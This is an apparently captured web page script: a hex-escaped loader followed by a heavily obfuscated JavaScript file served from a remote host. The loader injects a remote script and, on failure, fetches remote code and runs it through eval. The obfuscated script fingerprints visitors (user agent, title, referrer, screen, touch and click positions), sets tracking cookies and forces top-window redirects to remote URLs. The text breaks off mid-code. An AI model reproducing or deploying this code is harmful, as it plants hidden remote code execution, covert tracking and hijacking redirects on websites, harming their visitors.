script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bXP2UeMZtzJw8wwPzqihgE", "2098", "2", "6", "ww0j");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 46748
content:
(function(_0x2ebb7d,_0x444b93){var _0x2d5bd2=a0_0x3223,_0x1794d2=_0x2ebb7d();while(!![]){try{var _0xdb7d3e=parseInt(_0x2d5bd2(0x24d))/0x1+-parseInt(_0x2d5bd2(0x200))/0x2+-parseInt(_0x2d5bd2(0x2d2))/0x3*(parseInt(_0x2d5bd2(0x2dc))/0x4)+-parseInt(_0x2d5bd2(0x27c))/0x5+-parseInt(_0x2d5bd2(0x1c6))/0x6*(parseInt(_0x2d5bd2(0x1d8))/0x7)+parseInt(_0x2d5bd2(0x208))/0x8+parseInt(_0x2d5bd2(0x2dd))/0x9;if(_0xdb7d3e===_0x444b93)break;else _0x1794d2['push'](_0x1794d2['shift']());}catch(_0x1f1126){_0x1794d2['push'](_0x1794d2['shift']());}}}(a0_0x337c,0x7ccad),!(function(){var _0x30ba4f=a0_0x3223,_0x49f2ac={'cOAwJ':function(_0x2a2e95,_0x4b9491){return _0x2a2e95==_0x4b9491;},'NbjZX':function(_0x1b4c84,_0x14b01e){return _0x1b4c84<_0x14b01e;},'VAxRI':function(_0x303769,_0x508916){return _0x303769*_0x508916;},'mYPPW':function(_0x4e70c5,_0xbe2335){return _0x4e70c5+_0xbe2335;},'snQYo':_0x30ba4f(0x1b0),'YOBmr':_0x30ba4f(0x259),'zFqVV':function(_0x450895,_0x4187f4){return _0x450895(_0x4187f4);},'xwATI':function(_0x4bdb69,_0x1e6625){return _0x4bdb69+_0x1e6625;},'djJUt':function(_0x209b17,_0x5afe21){return _0x209b17*_0x5afe21;},'zhBEo':function(_0x12062d,_0x3809bd){return _0x12062d+_0x3809bd;},'oHaeY':function(_0x4874d1,_0x413e91){return _0x4874d1+_0x413e91;},'wlNFH':_0x30ba4f(0x2bc),'nWjao':_0x30ba4f(0x2ba),'QBIIF':_0x30ba4f(0x294),'PZthi':_0x30ba4f(0x25b),'RXtuR':'position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','xMztN':function(_0x3e3670,_0x1a4b14){return _0x3e3670<=_0x1a4b14;},'jAFKl':function(_0x49baae,_0x5572ef){return _0x49baae>_0x5572ef;},'USIld':_0x30ba4f(0x1bd),'XqMlw':function(_0x1e309b,_0x533544){return _0x1e309b+_0x533544;},'DbLtp':'&se=','yCyhc':'&interval=','UqUpZ':function(_0x1df733,_0x409a35){return _0x1df733/_0x409a35;},'abarl':function(_0x2fc89a,_0x23e0cc){return _0x2fc89a+_0x23e0cc;},'HsatL':function(_0x304e31,_0x2c8d4f){return _0x304e31+_0x2c8d4f;},'kLxQF':function(_0xd37b61,_0x4e58fc){return _0xd37b61+_0x4e58fc;},'aqukN':_0x30ba4f(0x2da),'XKhsD':_0x30ba4f(0x25a),'qCvXP':_0x30ba4f(0x287),'cbLLt':function(_0x31ee63,_0x44f21a){return _0x31ee63(_0x44f21a);},'ohpFH':function(_0x3de64b,_0x5ec0a9){return _0x3de64b+_0x5ec0a9;},'eteRm':function(_0x312cd6,_0x1ff67d){return _0x312cd6+_0x1ff67d;},'dvEoG':function(_0x2d134a,_0x17075f){return _0x2d134a+_0x17075f;},'eDDzI':_0x30ba4f(0x18b),'TpyYx':_0x30ba4f(0x23f),'PhTqC':function(_0x185ab,_0x36ce51){return _0x185ab!=_0x36ce51;},'qxEGO':function(_0x198c14,_0xb79135){return _0x198c14+_0xb79135;},'zmXfn':_0x30ba4f(0x1e4),'KNQKf':_0x30ba4f(0x192),'nQRGb':_0x30ba4f(0x2c2),'VUcYN':_0x30ba4f(0x1a4),'TOpKT':function(_0x443c03,_0x3e91be){return _0x443c03+_0x3e91be;},'XymBL':'&jstime=','ihhhw':function(_0x5eb295,_0x2e2f89){return _0x5eb295/_0x2e2f89;},'mubPH':function(_0x3a4ae5,_0x585a79){return _0x3a4ae5+_0x585a79;},'eOrsq':_0x30ba4f(0x247),'BDxZy':function(_0xb39668,_0x29bcc5){return _0xb39668+_0x29bcc5;},'cCdJc':function(_0x5ac22c,_0x4ca7ec){return _0x5ac22c(_0x4ca7ec);},'BdnUH':function(_0x13cddd,_0x4118ac){return _0x13cddd+_0x4118ac;},'rlmIi':'&target=1','lxsvQ':function(_0x480fd8,_0x979bbf){return _0x480fd8+_0x979bbf;},'bZAPu':function(_0x39af88,_0x33a036,_0x486359){return _0x39af88(_0x33a036,_0x486359);},'fShaZ':function(_0x39e140,_0x521a9e){return _0x39e140+_0x521a9e;},'bqJwM':_0x30ba4f(0x1c7),'WXTuo':'?is_not=','jLXcJ':_0x30ba4f(0x1b1),'Evehf':_0x30ba4f(0x2e2),'YwVYu':'touchend','SjRKX':_0x30ba4f(0x2df),'PjXZl':function(_0x22bbc4,_0x424754){return _0x22bbc4-_0x424754;},'omMGO':_0x30ba4f(0x242),'CBgYQ':function(_0x1918dd,_0x3cbf37){return _0x1918dd+_0x3cbf37;},'KFTpn':_0x30ba4f(0x2a4),'FvidF':function(_0x492200,_0x33ef44){return _0x492200+_0x33ef44;},'GKBQa':function(_0x504f29,_0x3f28fc){return _0x504f29+_0x3f28fc;},'pDxFj':function(_0x3667e9,_0x2543db){return _0x3667e9+_0x2543db;},'nYaOu':_0x30ba4f(0x19f),'npgSV':_0x30ba4f(0x1a7),'EtZNL':function(_0x460300,_0x78e2ef){return _0x460300+_0x78e2ef;},'VrsYl':_0x30ba4f(0x2e4),'iSiKj':function(_0x1be1db,_0xb8ae16){return _0x1be1db+_0xb8ae16;},'ddvOu':function(_0xaf189f,_0x65ff4){return _0xaf189f+_0x65ff4;},'mZybL':_0x30ba4f(0x2b7),'NsGRm':function(_0x39ab64,_0x31aa37){return _0x39ab64==_0x31aa37;},'sxgDH':function(_0x4e9bcb,_0x5d0fe4){return _0x4e9bcb+_0x5d0fe4;},'PIkUw':function(_0x18cbf6,_0x4292d9){return _0x18cbf6+_0x4292d9;},'UbEEr':function(_0x229e59,_0xbaea13){return _0x229e59+_0xbaea13;},'TryVm':_0x30ba4f(0x207),'otGYe':_0x30ba4f(0x1b8),'FjyOd':_0x30ba4f(0x204),'pvCiO':function(_0x4bbb7f,_0x5f3572){return _0x4bbb7f>=_0x5f3572;},'htONi':function(_0x37addb,_0x27d9c7){return _0x37addb>_0x27d9c7;},'iCUMB':function(_0x6de73,_0x246c0f){return _0x6de73<_0x246c0f;},'LTPDl':'hidden','beUSh':function(_0x372768,_0x35ef60){return _0x372768==_0x35ef60;},'JqSBK':function(_0x18869a,_0x5ae0ff){return _0x18869a<_0x5ae0ff;},'XGjMI':function(_0x5cbd46,_0x41dbd5){return _0x5cbd46+_0x41dbd5;},'uEpqU':function(_0x2a68e1,_0x45fd4a){return _0x2a68e1>=_0x45fd4a;},'qFDMv':function(_0x5e77d8,_0x26f7ea){return _0x5e77d8-_0x26f7ea;},'mDRFJ':function(_0x38ee92,_0x4949bf){return _0x38ee92+_0x4949bf;},'RPYJj':function(_0x390515,_0x1b9e81){return _0x390515/_0x1b9e81;},'kklqh':function(_0xb42c9f,_0x54c12e){return _0xb42c9f+_0x54c12e;},'dcPeN':function(_0xa14d1b,_0xb5a4c5){return _0xa14d1b+_0xb5a4c5;},'NfiqD':function(_0x3b9a2a,_0xed9cde){return _0x3b9a2a+_0xed9cde;},'JTMYu':function(_0x4a9fa9,_0x242979){return _0x4a9fa9+_0x242979;},'gjIBx':function(_0x32e31d,_0x3cb884){return _0x32e31d+_0x3cb884;},'eyZgr':function(_0x384f6f,_0x462f40){return _0x384f6f+_0x462f40;},'qtRTS':function(_0x22cd7d,_0x344f2b){return _0x22cd7d==_0x344f2b;},'CKgSc':function(_0x5bcbe9,_0x24b739){return _0x5bcbe9+_0x24b739;},'lkHUq':function(_0x28f3d6,_0x310733){return _0x28f3d6+_0x310733;},'ktGyi':function(_0x37dd2b,_0x5a08da){return _0x37dd2b+_0x5a08da;},'dGPbO':function(_0x5aeca0,_0x5d89f1){return _0x5aeca0+_0x5d89f1;},'KTwhP':function(_0xc85e63,_0x3d3e85){return _0xc85e63+_0x3d3e85;},'mhEIk':function(_0x3f8648,_0x272242){return _0x3f8648+_0x272242;},'MGwwY':function(_0xff00bf,_0xcdc980){return _0xff00bf+_0xcdc980;},'kwezA':_0x30ba4f(0x2d0),'PwvYo':_0x30ba4f(0x223),'ZamyK':_0x30ba4f(0x181),'XVEDX':function(_0x3adce2,_0x106943){return _0x3adce2*_0x106943;},'HOtwO':_0x30ba4f(0x1af),'jioCI':_0x30ba4f(0x1da),'aiPEA':_0x30ba4f(0x2ab),'lBJry':'px\x20','TzTnU':function(_0xe63d8b,_0x2fec43){return _0xe63d8b+_0x2fec43;},'oUePd':function(_0x2f38dd,_0x105751){return _0x2f38dd+_0x105751;},'XhmUt':function(_0x3ac4fd,_0x47be7d){return _0x3ac4fd+_0x47be7d;},'iwEEi':function(_0x34e88e,_0x324132){return _0x34e88e+_0x324132;},'WbBka':function(_0x932922,_0xdde1d5){return _0x932922+_0xdde1d5;},'BmtUs':function(_0x11109d,_0x3fcfc0){return _0x11109d+_0x3fcfc0;},'vBUXg':function(_0xdaa7f9,_0x30aa7c){return _0xdaa7f9+_0x30aa7c;},'sRytI':_0x30ba4f(0x195),'NZccy':function(_0x1851cf,_0x405061){return _0x1851cf+_0x405061;},'jpzHO':function(_0x59d826,_0x4bc8a9){return _0x59d826*_0x4bc8a9;},'FKjRN':function(_0x3a7a16,_0x1b699f){return _0x3a7a16*_0x1b699f;},'QNtIw':_0x30ba4f(0x1ac),'JHAph':function(_0x3aae4d,_0x4d376d){return _0x3aae4d+_0x4d376d;},'mqaXl':function(_0x10e628,_0x11ebb5){return _0x10e628+_0x11ebb5;},'eNQmH':function(_0x2f5e12,_0x1a04e5){return _0x2f5e12+_0x1a04e5;},'uPutL':_0x30ba4f(0x1f8),'Vivox':function(_0x3cccbb,_0x26ff0b){return _0x3cccbb+_0x26ff0b;},'CwpXN':function(_0x474171,_0x537638){return _0x474171+_0x537638;},'slzQu':function(_0x375ffe,_0x58c26d){return _0x375ffe+_0x58c26d;},'VwxSa':function(_0x28ec37,_0x26f47e){return _0x28ec37+_0x26f47e;},'WIBUo':function(_0x50287a,_0xc2dc5){return _0x50287a==_0xc2dc5;},'XohJO':function(_0x530821,_0x501f15){return _0x530821<=_0x501f15;},'xIrBR':function(_0x4bfe2d,_0x198844){return _0x4bfe2d<=_0x198844;},'sTFju':_0x30ba4f(0x265),'zXgtY':function(_0x5146e6,_0x558c4f){return _0x5146e6*_0x558c4f;},'DuGAP':function(_0x1b253b,_0x312301){return _0x1b253b-_0x312301;},'NhGja':function(_0x57b16a,_0x3180c1){return _0x57b16a+_0x3180c1;},'JIcZT':function(_0xbb06f3,_0xdfe915){return _0xbb06f3>=_0xdfe915;},'aGJsC':_0x30ba4f(0x214),'gDEpU':function(_0x386a64,_0x2dac9c){return _0x386a64+_0x2dac9c;},'tDOgC':function(_0x30522e,_0x33872b){return _0x30522e+_0x33872b;},'EoSiK':function(_0x2d07d9,_0x2d1a90){return _0x2d07d9+_0x2d1a90;},'lBwmf':_0x30ba4f(0x1ae),'HcnMW':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','EHUox':function(_0x3b7f56,_0xee12ba){return _0x3b7f56+_0xee12ba;},'AnbmZ':_0x30ba4f(0x277),'TuUcJ':function(_0x30283a,_0x426849){return _0x30283a+_0x426849;},'yPoUr':function(_0x2e5a18,_0x151f7e){return _0x2e5a18+_0x151f7e;},'vzIVy':_0x30ba4f(0x248),'MRuUQ':function(_0x51ac5e,_0x57ada2){return _0x51ac5e+_0x57ada2;},'PPLcX':function(_0x4a1462,_0x4b2e51){return _0x4a1462+_0x4b2e51;},'hpYSg':_0x30ba4f(0x2be),'otNaL':function(_0x156ace,_0x32b9b8){return _0x156ace+_0x32b9b8;},'crqpB':'is_com','vkwgY':_0x30ba4f(0x2d9),'HpTDC':function(_0xa4a9c2,_0x1bd70b){return _0xa4a9c2==_0x1bd70b;},'UkrEi':function(_0xa1e553,_0x3944e6){return _0xa1e553<=_0x3944e6;},'aBOLT':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','uwJmX':function(_0x4fffed,_0x2e9d3f){return _0x4fffed-_0x2e9d3f;},'FNjiR':function(_0x1fbaec,_0x347ac5){return _0x1fbaec(_0x347ac5);},'QzuCV':_0x30ba4f(0x24c),'OIhxa':function(_0x5d9345,_0x255594){return _0x5d9345+_0x255594;},'TGBfq':_0x30ba4f(0x2c3),'xymlq':_0x30ba4f(0x28e),'oyTTB':function(_0x3e73de,_0x35b040){return _0x3e73de+_0x35b040;},'nFxgZ':function(_0x43ef95,_0x4004d1){return _0x43ef95+_0x4004d1;},'kWnmh':_0x30ba4f(0x28d),'WFCZR':function(_0x1b32ad,_0x485309){return _0x1b32ad>=_0x485309;},'WRWon':_0x30ba4f(0x19c),'xeUxZ':'show_number','QCyoF':function(_0xee4c77,_0x19bd67){return _0xee4c77==_0x19bd67;},'IEthp':function(_0x4712ec,_0x389f06){return _0x4712ec==_0x389f06;},'oMfCu':function(_0x3f341f,_0x30602d){return _0x3f341f(_0x30602d);},'EsJbm':function(_0x3ff67d,_0x23cab0){return _0x3ff67d(_0x23cab0);},'DmCkl':function(_0x373443,_0x312f9c){return _0x373443*_0x312f9c;},'RlwLi':function(_0x2b42e1,_0x5bab11){return _0x2b42e1/_0x5bab11;},'IaFRF':function(_0x3adbce,_0x3294ff){return _0x3adbce*_0x3294ff;},'VsZQy':function(_0x2f7abe,_0x3d0bd2){return _0x2f7abe(_0x3d0bd2);},'HELpe':function(_0x334e77,_0x216849){return _0x334e77/_0x216849;},'wnCLD':function(_0x8d987a,_0x2062c0){return _0x8d987a+_0x2062c0;},'qSFQQ':function(_0x226fd,_0x4fe087){return _0x226fd(_0x4fe087);},'jTfZA':function(_0xfe2044,_0x5127f5){return _0xfe2044+_0x5127f5;},'SVEsk':function(_0x53ebbd,_0x5a5849){return _0x53ebbd+_0x5a5849;},'zlmXd':function(_0xedbc77,_0xda378a){return _0xedbc77*_0xda378a;},'tfmwx':function(_0x55ba84,_0x282278){return _0x55ba84+_0x282278;},'xZwKe':function(_0x5efb98,_0x326e4a){return _0x5efb98+_0x326e4a;},'owRjz':_0x30ba4f(0x185),'GMoej':function(_0xc57cbd,_0x56e0d9){return _0xc57cbd>_0x56e0d9;},'hiEmP':function(_0x558c11,_0x4499a2){return _0x558c11(_0x4499a2);},'DsUug':function(_0x1a71a2,_0x8074b8){return _0x1a71a2+_0x8074b8;},'DeHgB':function(_0x227d93,_0x13ea1a){return _0x227d93*_0x13ea1a;},'gxkIR':function(_0x2b413b,_0x70c8b7){return _0x2b413b-_0x70c8b7;},'ZDfaQ':_0x30ba4f(0x201),'EWbNn':_0x30ba4f(0x2b4),'ovUcX':_0x30ba4f(0x2a1)},_0x10b3a0=Math[_0x30ba4f(0x1b7)]()['toString'](0x24)['substr'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x261)](0x6*Math[_0x30ba4f(0x1b7)](),0x2)));if(null==window[_0x10b3a0]){var _0x443ceb=window[_0x10b3a0]={},_0x12bb01=0x0,_0x16c7f5=0x0,_0x4ffab5=0x0;if(_0x443ceb['$']=function(_0x3aeeb7){var _0x2c0c01=_0x30ba4f;return'.'==_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1)?document[_0x2c0c01(0x197)](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):_0x49f2ac['cOAwJ']('#',_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1))?document['getElementById'](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):document[_0x2c0c01(0x225)](_0x3aeeb7);},_0x443ceb['rc']=function(_0x3bfd5e){var _0x376f89=_0x30ba4f,_0x252158='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x18e650='';for(i=0x0;_0x49f2ac['NbjZX'](i,_0x3bfd5e);i++)_0x18e650+=_0x252158[_0x376f89(0x1e9)](Math[_0x376f89(0x2d3)](_0x49f2ac[_0x376f89(0x260)](0x33,Math[_0x376f89(0x1b7)]())));return _0x18e650;},_0x443ceb[_0x30ba4f(0x2bf)]=function(_0x1fdde5){var _0x40e7b3=_0x30ba4f,_0x5a619c,_0x47c1c5=new RegExp(_0x49f2ac[_0x40e7b3(0x1aa)](_0x49f2ac['snQYo'],_0x1fdde5)+_0x49f2ac[_0x40e7b3(0x2e8)]);return(_0x5a619c=document[_0x40e7b3(0x1a8)][_0x40e7b3(0x2c5)](_0x47c1c5))?_0x49f2ac[_0x40e7b3(0x275)](unescape,_0x5a619c[0x2]):null;},_0x443ceb[_0x30ba4f(0x1cb)]=function(_0x41e1f3,_0x21434e,_0x170a14){var _0x3177c7=_0x30ba4f,_0x32ec06=new Date();_0x32ec06[_0x3177c7(0x2c0)](_0x49f2ac[_0x3177c7(0x237)](_0x32ec06[_0x3177c7(0x1f9)](),_0x49f2ac['djJUt'](0x3e8,_0x170a14))),document[_0x3177c7(0x1a8)]=_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x1bb)](_0x49f2ac[_0x3177c7(0x1e7)],_0x41e1f3),'='),escape(_0x21434e)),_0x49f2ac[_0x3177c7(0x243)]),_0x32ec06['toGMTString']());},_0x443ceb['isCook']=function(){var _0x17b3a5=_0x30ba4f;return _0x443ceb[_0x17b3a5(0x1cb)](_0x49f2ac[_0x17b3a5(0x2e7)],'1'),_0x49f2ac[_0x17b3a5(0x2a5)]('1',_0x443ceb['gCook'](_0x49f2ac[_0x17b3a5(0x2e7)]));},_0x443ceb[_0x30ba4f(0x202)]=function(){var _0x101cf2=_0x30ba4f;return document['documentElement'][_0x101cf2(0x2bb)]||document[_0x101cf2(0x185)]['scrollTop'];},_0x443ceb[_0x30ba4f(0x1fb)]=function(_0x51a01e){var _0x2780a1=_0x30ba4f,_0x4af0a1=document[_0x2780a1(0x1e6)](_0x2780a1(0x206));_0x4af0a1[_0x2780a1(0x258)]=_0x51a01e;var _0x2c5882=document[_0x2780a1(0x225)](_0x2780a1(0x206))[0x0];_0x2c5882[_0x2780a1(0x2c9)]['insertBefore'](_0x4af0a1,_0x2c5882);},_0x443ceb[_0x30ba4f(0x23c)]=function(_0x595dcf){var _0x1f8f1d=_0x30ba4f;return document[_0x1f8f1d(0x1e6)](_0x595dcf);},_0x443ceb[_0x30ba4f(0x1f4)]=function(){var _0x330135=_0x30ba4f,_0x1f77ae=_0x443ceb[_0x330135(0x23c)](_0x49f2ac[_0x330135(0x24e)]);_0x1f77ae[_0x330135(0x2a4)]=_0x49f2ac[_0x330135(0x22e)],document[_0x330135(0x185)][_0x330135(0x22b)](_0x1f77ae);var _0x4c7561=_0x1f77ae[_0x330135(0x221)];return _0x1f77ae[_0x330135(0x26b)](),_0x49f2ac[_0x330135(0x2a8)](_0x4c7561,0x0)&&(_0x4c7561=window[_0x330135(0x2a7)]),_0x49f2ac['jAFKl'](_0x4c7561,document[_0x330135(0x185)][_0x330135(0x270)])?_0x4c7561:document[_0x330135(0x185)]['clientHeight'];},_0x443ceb[_0x30ba4f(0x1de)]=function(_0xa764b2){var _0xb099e=_0x30ba4f,_0x8e5c40=_0x49f2ac[_0xb099e(0x1bc)]['split']('|'),_0x3f3fae=0x0;while(!![]){switch(_0x8e5c40[_0x3f3fae++]){case'0':if(_0x443ceb['isCook']()){var _0x287fa2=_0x443ceb['gCook'](_0x49f2ac[_0xb099e(0x279)](_0xb099e(0x216),_0xa764b2['id']));if(_0x287fa2)new Array(),_0x51e393=_0x287fa2[_0xb099e(0x1cd)](':')['length'];}continue;case'1':'0'==_0xa764b2[_0xb099e(0x1cc)]&&(_0x1cd575+=_0x49f2ac[_0xb099e(0x28a)]+_0xa764b2['string']),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['yCyhc'],parseInt(_0x49f2ac[_0xb099e(0x1f3)](new Date()['getTime']()-_0xa764b2[_0xb099e(0x283)],0x3e8))),_0x1cd575+=_0x49f2ac['xwATI'](_0x49f2ac[_0xb099e(0x1be)](_0x49f2ac['oHaeY'](_0x49f2ac[_0xb099e(0x19b)](_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1ff)](_0x49f2ac['mYPPW'](_0x49f2ac[_0xb099e(0x1c0)]+(window[_0xb099e(0x1e8)]?0x1:0x0)+'_',navigator[_0xb099e(0x1e5)]),'_'),_0x12bb01),'_'),_0x16c7f5),'_'),_0x4ffab5),_0x1cd575+=_0x49f2ac[_0xb099e(0x1e1)]+encodeURIComponent(_0x443ceb['de'](document[_0xb099e(0x1c8)][_0xb099e(0x1d5)](0x0,0x96))),_0x1cd575+=_0x49f2ac[_0xb099e(0x237)](_0x49f2ac[_0xb099e(0x253)],_0x49f2ac['cbLLt'](encodeURIComponent,_0x443ceb['de'](document['referrer']['substr'](0x0,0x96)))),_0x1cd575+=_0xb099e(0x1ee),_0x1cd575+=_0x49f2ac['ohpFH'](_0x49f2ac[_0xb099e(0x2e1)](_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac['eDDzI'],window[_0xb099e(0x224)]['width']),'*'),window[_0xb099e(0x224)][_0xb099e(0x256)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1d2)],_0x49f2ac[_0xb099e(0x1eb)](self,top)?0x1:0x0),_0x1cd575+=_0xb099e(0x2c4)+history['length'],_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1ad)],_0x51e393),_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1b3)],_0x49f2ac['zFqVV'](parseInt,_0x4c4f55))+'*'+parseInt(cy),_0x1cd575+=_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac[_0xb099e(0x1b2)],_0xa764b2[_0xb099e(0x272)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['VUcYN'],_0xa764b2[_0xb099e(0x213)]),_0x1cd575+=_0x49f2ac['TOpKT'](_0x49f2ac[_0xb099e(0x1d1)],_0x49f2ac[_0xb099e(0x21e)](parseInt,_0x49f2ac[_0xb099e(0x1f2)](new Date()[_0xb099e(0x1f9)](),0x3e8))),_0x1cd575+=_0x49f2ac[_0xb099e(0x1c1)](_0x49f2ac[_0xb099e(0x266)],Math['random']()),_0x49f2ac['cOAwJ'](_0xb099e(0x2d1),_0xa764b2[_0xb099e(0x272)])?_0x443ceb['CScr'](_0x49f2ac['zhBEo'](_0x49f2ac['BDxZy'](_0xa764b2['purl2'],_0x1cd575),_0xb099e(0x242))):(_0xa764b2['opentime']=_0x49f2ac['cCdJc'](parseInt,Date[_0xb099e(0x1a9)]()),top[_0xb099e(0x203)]!=self['location']?top[_0xb099e(0x203)]=_0x49f2ac[_0xb099e(0x279)](_0x49f2ac['BdnUH'](_0xa764b2[_0xb099e(0x21a)],_0x1cd575),_0x49f2ac[_0xb099e(0x1fe)]):window[_0xb099e(0x203)]['href']=_0x49f2ac[_0xb099e(0x289)](_0xa764b2[_0xb099e(0x21a)],_0x1cd575)+_0xb099e(0x231),_0x49f2ac['bZAPu'](setTimeout,function(){var _0x1e64eb=_0xb099e;_0xb318c5['MRAnN'](parseInt,_0xb318c5[_0x1e64eb(0x1a5)](_0xb318c5['YEqHz'](Date[_0x1e64eb(0x1a9)](),0x7d0),_0xb318c5[_0x1e64eb(0x199)](parseInt,_0xa764b2[_0x1e64eb(0x183)])))<_0xa764b2['opentime']&&_0x443ceb['CScr'](_0xb318c5[_0x1e64eb(0x238)](_0xb318c5[_0x1e64eb(0x238)](_0xa764b2[_0x1e64eb(0x21a)],_0x1cd575),_0xb318c5[_0x1e64eb(0x284)]));},0x7d0));continue;case'2':var _0x1cd575=_0x49f2ac[_0xb099e(0x289)](_0x49f2ac[_0xb099e(0x1b9)](_0x49f2ac[_0xb099e(0x2cc)],_0xa764b2['id']),_0x49f2ac[_0xb099e(0x23e)])+_0xa764b2[_0xb099e(0x1cc)];continue;case'3':var _0x9287ef=event||window[_0xb099e(0x18f)],_0x4c4f55=cy=0x0;continue;case'4':if(_0x443ceb[_0xb099e(0x2bf)](_0x49f2ac[_0xb099e(0x21d)]))return!0x1;continue;case'5':_0x443ceb[_0xb099e(0x1cb)](_0xb099e(0x1b1),'1',0x2);continue;case'6':_0xa764b2[_0xb099e(0x213)]+=0x1;continue;case'7':_0x9287ef&&_0x49f2ac[_0xb099e(0x2a5)](_0x49f2ac['Evehf'],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x229)][0x0][_0xb099e(0x205)],cy=_0x9287ef['touches'][0x0]['clientY']),_0x9287ef&&_0x49f2ac['cOAwJ'](_0x49f2ac[_0xb099e(0x241)],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x1c2)][0x0][_0xb099e(0x205)],cy=_0x9287ef['changedTouches'][0x0][_0xb099e(0x232)]),_0x9287ef&&_0x49f2ac[_0xb099e(0x24f)]==_0x9287ef[_0xb099e(0x272)]&&(_0x4c4f55=_0x9287ef['clientX'],cy=_0x9287ef['clientY']);continue;case'8':var _0x51e393=0x1;continue;case'9':var _0xb318c5={'MRAnN':function(_0x54436f,_0x8a11cc){return _0x54436f(_0x8a11cc);},'YEqHz':function(_0x3a5903,_0x584f07){var _0x1d608c=_0xb099e;return _0x49f2ac[_0x1d608c(0x230)](_0x3a5903,_0x584f07);},'HHJzT':function(_0xeedb6,_0x51d8c0){return _0xeedb6+_0x51d8c0;},'GgEvN':_0x49f2ac[_0xb099e(0x2a9)]};continue;}break;}},_0x443ceb[_0x30ba4f(0x263)]=function(_0x3a7f6a){var _0x4643fa=_0x30ba4f,_0x1a1784=_0x4643fa(0x222)[_0x4643fa(0x1cd)]('|'),_0x4cdf44=0x0;while(!![]){switch(_0x1a1784[_0x4cdf44++]){case'0':_0x443ceb['$'](_0x49f2ac['qxEGO']('#',_0x37ba82))&&_0x443ceb['$'](_0x49f2ac['CBgYQ']('#',_0x37ba82))[_0x4643fa(0x26b)]();continue;case'1':var _0x398802=_0x3a7f6a[_0x4643fa(0x2a4)];continue;case'2':var 